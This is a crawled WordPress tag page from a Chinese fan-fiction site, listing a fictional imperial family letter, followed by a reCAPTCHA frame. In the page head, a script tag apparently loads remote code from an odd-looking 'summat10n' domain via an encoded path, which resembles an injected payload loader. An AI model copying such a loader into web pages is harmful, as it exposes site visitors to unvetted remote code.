

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.goddess-fantasy.cn/tag/%E6%9F%8F%E6%9E%97
body_size: 5774
content:
 <!DOCTYPE HTML><html xmlns:wb="http://open.weibo.com/wb" lang="zh-CN"><head><meta charset="UTF-8"><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge,IE=10,IE=9,IE=8"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0"><link href="/favicon.ico" rel="icon" type="image/x-icon" /><meta name="robots" content="noindex,follow" /><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /> <script type="text/javascript" src="https://mypopups.com/api/embed/element?sub=64d8a788-d2c5-11ee-afb1-309c23ce08f7-kufnntmqkm&amp;ver=1.2.5" id="wp_mypopups-tel145511-js"></script> <link rel="https://api.w.org/" href="https://www.goddess-fantasy.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.goddess-fantasy.cn/wp-json/wp/v2/tags/743" /><meta name="generator" content="Site Kit by Google 1.43.0" /><meta name="mpu-version" content="1.2.5" /><meta name="keywords" content="柏林"><meta name="description" content="女神幻想中文网'柏林'"> <script async src="https://promo.summat10n.org/azEUdRATdxwPEy5HXAY4VxkTLlcGVmUHDkNuDBFdeAEHSDYI"></script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2259141676441858" crossorigin="anonymous"></script> <link rel="icon" href="https://www.goddess-fantasy.cn/wp-content/uploads/2021/01/cropped-新Logo3-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.goddess-fantasy.cn/wp-content/uploads/2021/01/cropped-新Logo3-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.goddess-fantasy.cn/wp-content/uploads/2021/01/cropped-新Logo3-2-180x180.png" /><meta name="msapplication-TileImage" content="https://www.goddess-fantasy.cn/wp-content/uploads/2021/01/cropped-新Logo3-2-270x270.png" /><link media="all" href="https://www.goddess-fantasy.cn/wp-content/cache/autoptimize/css/autoptimize_6826d1dea2018de10f11b0a4fea4edec.css" rel="stylesheet" /><title>柏林  女神幻想中文网</title> <script>window._deel = {name: '女神幻想中文网',url: 'https://www.goddess-fantasy.cn/wp-content/themes/Git-alpha-e1utZd', luck: '', ajaxpager: '', commenton: 0, roll: [0,0]}</script> <!--[if lt IE 9]><script src="https://cdn.bootcss.com/html5shiv/r29/html5.min.js"></script><![endif]--> <script>var ajax={get:function(t,e){var s=new XMLHttpRequest||new ActiveXObject("Microsoft,XMLHTTP");s.open("GET",t,!0),s.onreadystatechange=function(){(4==s.readyState&&200==s.status||304==s.status)&&e.call(this,s.responseText)},s.send()},post:function(t,e,s){var n=new XMLHttpRequest||new ActiveXObject("Microsoft,XMLHTTP");n.open("POST",t,!0),n.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),n.onreadystatechange=function(){4!=n.readyState||200!=n.status&&304!=n.status||s.call(this,n.responseText)},n.send(e)}};function setCookie(e,t,o){var i=new Date;i.setDate(i.getDate()+o),document.cookie=e+"="+escape(t)+(null==o?"":";expires="+i.toGMTString())};function getCookie(e){var t,n=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(t=document.cookie.match(n))?t[2]:null};</script> </head><body class="archive tag tag-743 custom-background wp-theme-Git-alpha-e1utZd"><header id="header" class="header" style="background-color: #03A9F4;"><div class="container-inner"><div class="g-logo pull-center"><a href="/"><div class="h1logo" ><img title="女神幻想中文网" alt="女神幻想中文网" src="https://www.goddess-fantasy.cn/wp-content/uploads/2021/01/新Logo3-1-1.png"></div></a></div></div><div id="toubuads"></div><div id="nav-header" class="navbar" style="border-bottom: 4px solid #03A9F4 ;"><div class="toggle-search pc-hide" style="float:right;position:absolute;top:0;right:0;"><i class="fa fa-search"></i></div><div class="search-expand pc-hide" style="display:none;"><div class="search-expand-inner pc-hide"><form method="get" class="searchform themeform" action="https://www.goddess-fantasy.cn"><div><input type="text" class="search" placeholder="输入内容并回车" name="s" x-webkit-speech /></div></form></div></div><ul class="nav"><li class="page_item page-item-2154"><a href="https://www.goddess-fantasy.cn/english">ENGLISH Ver.</a></li><li class="page_item page-item-2913"><a href="https://www.goddess-fantasy.cn/%e4%bc%97%e7%ad%b9%e5%8c%ba">众筹区</a></li><li class="page_item page-item-1902"><a href="https://www.goddess-fantasy.cn/membership-join">会员订阅</a></li><li class="page_item page-item-2794"><a href="https://www.goddess-fantasy.cn/%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac">关于我们</a></li><li class="page_item page-item-3203"><a href="https://www.goddess-fantasy.cn/%e5%95%86%e4%b8%9a%e5%8c%ba">商业区</a></li><li class="page_item page-item-2456"><a href="https://www.goddess-fantasy.cn/shopping">商城</a></li><li class="page_item page-item-96"><a href="https://www.goddess-fantasy.cn/%e5%85%83%e8%80%81%e9%99%a2">元老院</a></li><li class="page_item page-item-72"><a href="https://www.goddess-fantasy.cn/%e5%85%ac%e5%91%8a%e6%9d%bf">公告板</a></li><li class="page_item page-item-84"><a href="https://www.goddess-fantasy.cn/%e5%90%8c%e4%ba%ba%e5%a0%82">同人堂</a></li><li class="page_item page-item-81"><a href="https://www.goddess-fantasy.cn/%e5%bd%b1%e9%99%a2">影院</a></li><li class="page_item page-item-75"><a href="https://www.goddess-fantasy.cn/%e6%ad%a3%e6%96%87%e9%a6%86">正文馆</a></li><li class="page_item page-item-90"><a href="https://www.goddess-fantasy.cn/%e7%94%bb%e5%bb%8a">画廊</a></li><li class="page_item page-item-78"><a href="https://www.goddess-fantasy.cn/%e8%b5%84%e6%96%99%e5%ae%a4">资料室</a></li><li class="page_item page-item-93"><a href="https://www.goddess-fantasy.cn/%e8%81%94%e7%bb%9c%e5%a4%84">联络处</a></li><li class="page_item page-item-1595"><a href="https://www.goddess-fantasy.cn/smartphone">便携设备访问</a></li><li class="page_item page-item-12"><a href="https://www.goddess-fantasy.cn/login">登录</a></li><li class="page_item page-item-14"><a href="https://www.goddess-fantasy.cn/register">注册</a></li><li class="page_item page-item-16"><a href="https://www.goddess-fantasy.cn/lost-password">重置密码</a></li><li class="page_item page-item-1171"><a href="https://www.goddess-fantasy.cn/%e6%9c%8d%e5%8a%a1%e5%8d%8f%e8%ae%ae%e4%b8%8e%e9%9a%90%e7%a7%81%e5%a3%b0%e6%98%8e">服务协议与隐私声明</a></li><li style="float:right;"><div class="toggle-search m-hide"><i class="fa fa-search"></i></div><div class="search-expand" style="display: none;"><div class="search-expand-inner"><form method="get" class="searchform themeform" action="https://www.goddess-fantasy.cn"><div><input type="text" class="search" placeholder="输入内容并回车" name="s" x-webkit-speech /></div></form></div></div></li></ul></div></header><section class="container"><div class="speedbar"><div class="login-sign pull-right"> <i class="fa fa-sign-in" ></i> <a target="_blank" href="https://www.goddess-fantasy.cn/wp-login.php?redirect_to=https%3A%2F%2Fwww.goddess-fantasy.cn%2Ftag%2F%25E6%259F%258F%25E6%259E%2597">登录</a>&nbsp;&nbsp;<i class="fa fa-pencil-square-o" ></i> <a href="https://www.goddess-fantasy.cn/wp-login.php?action=register">注册</a></div><div class="toptip" id="callboard"><ul style="font-size:16px;margin-top:2px;"><li>欢迎访问女神幻想中文网，推荐使用最新版火狐浏览器和Chrome浏览器访问本网站，欢迎订阅本站会员</li><li>如果您觉得本站非常有看点，那么赶紧使用Ctrl+D 收藏吧</li></ul></div></div><div class="banner banner-site"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2259141676441858"
     crossorigin="anonymous"></script></div><div class="content-wrap"><div class="content"><header class="archive-header"><h1>标签：柏林</h1></header><div class="pagewrapper" style="padding-top:.1px"><div id="cardslist" class="cardlist" role="main"><div class="card col span_1_of_4" role="main"><div class="card-item"><div class="thumb-img focus"><div class="metacat"><a class="metacat" href="https://www.goddess-fantasy.cn/category/%e6%ad%a3%e6%96%87%e7%b1%bb">正文类</a></div><a href="https://www.goddess-fantasy.cn/658.html" title="神圣罗马帝国皇帝霍亨索伦的西吉蒙斯德一世写给其弟瓦尔德马亲王的家书"><img class="thumb" style="width:253px;height:169px" data-original="https://www.goddess-fantasy.cn/wp-content/themes/Git-alpha-e1utZd/timthumb.php?src=https://imgs.aixifan.com/FnkLjdy5cqCDo3z-wIBUcCtEL_vy&h=169&w=253&q=90&zc=1&ct=1" alt="神圣罗马帝国皇帝霍亨索伦的西吉蒙斯德一世写给其弟瓦尔德马亲王的家书" /></a></div><h3><a href="https://www.goddess-fantasy.cn/658.html" alt="神圣罗马帝国皇帝霍亨索伦的西吉蒙斯德一世写给其弟瓦尔德马亲王的家书" title="神圣罗马帝国皇帝霍亨索伦的西吉蒙斯德一世写给其弟瓦尔德马亲王的家书" target="_blank">神圣罗马帝国皇帝霍亨索伦的西吉蒙斯德一世写给其弟瓦尔德马亲王的家书</a></h3><p> 回上页  我亲爱的弟弟：    最近过的如何？基辅那里的情况还好吗？    柏林这里一切都好，母后大人也是一切安好，姐姐她们也是，我们都在关注基辅的情况，并希望你一切安好。    看到我这次一起寄来的照片了吗？这就是【新罗马尼亚】的整体设计模型，我和阿尔伯特以及阿道夫三人可是花了好……</p><div class="cardpricebtn"><i class="fa fa-calendar"></i> 09-24<a class="cardbuy" href="https://www.goddess-fantasy.cn/658.html"><i class="fa fa-eye"></i> 立刻查看</a></div></div></div></div></div></div></div><aside class="sidebar"><div class="widget bbp_widget_login"><div class="title"><h2>个人中心</h2></div><form method="post" action="https://www.goddess-fantasy.cn/wp-login.php" class="bbp-login-form"><fieldset class="bbp-form"><legend>登录</legend><div class="bbp-username"> <label for="user_login">用户名: </label> <input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off" /></div><div class="bbp-password"> <label for="user_pass">密码: </label> <input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off" /></div><div class="bbp-remember-me"> <input type="checkbox" name="rememberme" value="forever"  id="rememberme" /> <label for="rememberme">保持登录状态</label></div><div class="bbp-submit-wrapper"> <button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">登录</button> <input type="hidden" name="user-cookie" value="1" /> <input type="hidden" id="bbp_redirect_to" name="redirect_to" value="https://www.goddess-fantasy.cn/tag/%E6%9F%8F%E6%9E%97" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="19d92cc1ea" /><input type="hidden" name="_wp_http_referer" value="/tag/%E6%9F%8F%E6%9E%97" /></div><div class="bbp-login-links"> <a href="https://www.goddess-fantasy.cn/?page_id=14/" title="注册" class="bbp-register-link">注册</a> <a href="https://www.goddess-fantasy.cn/?page_id=16" title="忘记密码" class="bbp-lostpass-link">忘记密码</a></div></fieldset></form></div><div class="widget widget_recent_entries"><div class="title"><h2>近期文章</h2></div><ul><li> <a href="https://www.goddess-fantasy.cn/4622.html">第二章 青春时光转瞬即逝（XXIV）</a></li><li> <a href="https://www.goddess-fantasy.cn/4610.html">论”大棋局“时代的思想博弈及其相关历史（开头）</a></li><li> <a href="https://www.goddess-fantasy.cn/4606.html">神鸟（斯拉夫神话）</a></li><li> <a href="https://www.goddess-fantasy.cn/4596.html">佩伦</a></li><li> <a href="https://www.goddess-fantasy.cn/4586.html">赫尔墨斯/墨丘利</a></li></ul></div><div class="widget widget_links"><div class="title"><h2>友情链接</h2></div><ul class='xoxo blogroll'><li><a href="https://goddess-fantasy.com/" title="女神幻想中文网wiki" target="_blank">Wiki</a></li></ul></div></aside> <script type="text/javascript">if (window.Notification) {
	function setCookie(name, value) {
		var exp = new Date();
		exp.setTime(exp.getTime() + 10 * 24 * 60 * 60 * 1000);
		document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/";
	}
	function getCookie(name) {
		var arr = document.cookie.match(new RegExp("(^| )" + name + "=([^;]*)(;|$)"));
		if (arr != null) return unescape(arr[2]);
		return null
	}
	var popNotice = function() {
			if (Notification.permission == "granted") {
                setTimeout(function() {
                var n = new Notification("Hi，你好", {
                    body: "女神幻想中文网",
                    icon: "https://www.goddess-fantasy.cn/wp-content/themes/Git-alpha/assets/img/default.png"
                });
				n.onclick = function() {
					window.location.href="";
					n.close()
				};
				n.onclose = function() {
					setCookie("git_Notification", "233")
				}
                }, 2 * 1000)
			}
		};
	if (getCookie("git_Notification") == "233") {
		console.log("您已关闭桌面弹窗提醒，有效期为10天！")
	} else {
		if (Notification.permission == "granted") {
			popNotice()
		} else if (Notification.permission != "denied") {
			Notification.requestPermission(function(permission) {
				popNotice()
			})
		}
	}
} else {
	console.log("您的浏览器不支持Web Notification")
}</script> </section><footer style="border-top: 1px solid ;background-image: url('[data-uri]'); background-repeat: repeat;" class="footer"><div class="footer-inner"><div class="footer-copyright">Copyright © 2020-2021 <a href="/" title="女神幻想中文网">女神幻想中文网</a> <span class="yunluocopyright">Theme by <a id="yunluo" href="https://gitcafe.net" title="乐趣公园" target="_blank" style="cursor:help;">云落</a></span> <span class="trackcode pull-right"></span></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Git-alpha-e1utZd\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://libs.baidu.com/jquery/1.8.3/jquery.min.js?ver=1.0" id="jquery-js"></script> <script defer src="https://www.goddess-fantasy.cn/wp-content/cache/autoptimize/js/autoptimize_7a12ec1fc5193bee8265ebae21014e6c.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ScD-QIKWmkmkm8M6k7WfDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768767332168');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>